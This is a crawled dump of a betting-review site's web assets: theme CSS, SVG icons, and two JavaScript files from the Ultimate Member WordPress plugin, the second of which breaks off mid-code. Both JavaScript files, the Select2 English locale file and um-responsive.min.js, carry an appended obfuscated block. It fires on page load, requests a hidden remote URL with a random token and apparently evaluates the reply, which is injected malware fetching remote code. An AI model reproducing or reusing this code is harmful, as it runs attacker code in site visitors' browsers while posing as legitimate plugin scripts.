14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}#content[tabindex="-1"]:focus {outline: 0;}.alignleft {display: inline;float: left;margin-right: 1.5em;}.alignright {display: inline;float: right;margin-left: 1.5em;}.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;}.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: "";display: table;table-layout: fixed;}.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both;}.widget {margin: 0 0 1.5em;}.widget select {max-width: 100%;}.sticky {display: block;}.updated:not(.published) {display: none;}.page-links {clear: both;margin: 0 0 1.5em;}.comment-content a {word-wrap: break-word;}.bypostauthor {display: block;}.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {display: none;}.infinity-end.neverending .site-footer {display: block;}.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0;}embed, iframe, object {max-width: 100%;}.custom-logo-link {display: inline-block;}.wp-caption {margin-bottom: 1.5em;max-width: 100%;}.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto;}.wp-caption .wp-caption-text {margin: 0.8075em 0;}.wp-caption-text {text-align: center;}.gallery {margin-bottom: 1.5em;}.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-caption {display: block;}#c5_sitemap_wrapper {padding-left: 20%;padding-right: 20px;align-content: center;}#c5_sitemap_wrapper h2:after {display: block;content: '';position: absolute;left: 20%;width: 50px;height: 3px;background: #38ae79;}#c5_sitemap_wrapper h2{margin-bottom: 10px;}.c5_child a {display: block;color: #464950;font-size: 16px;line-height: 1.3em;margin: 0 0 5px;text-decoration: none;background-color: transparent;}.sitemap-by-click5_pagination {padding-left: 20%;padding-bottom : 2px;padding-top: 10px;color: #464950;font-size: 16px;text-decoration: none;background-color: transparent;}.pagination-item {text-transform: uppercase;border: none;color: #464950;padding: 10px 24px;text-align: center;text-decoration: none;display: inline-block;margin: 4px 2px;cursor: pointer;}.on {color: black;padding-right: 24px;text-align: center;text-decoration: none;display: inline-block;cursor: pointer;padding: 10px 24px;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg
body_size: 60297
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Betfair</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Betfair" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#FEB70E" xlink:href="#path-1"></use>
            <image id="Betfair" mask="url(#mask-2)" x="8" y="14" width="25" height="14" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js
body_size: 3839
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js
body_size: 3600
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var 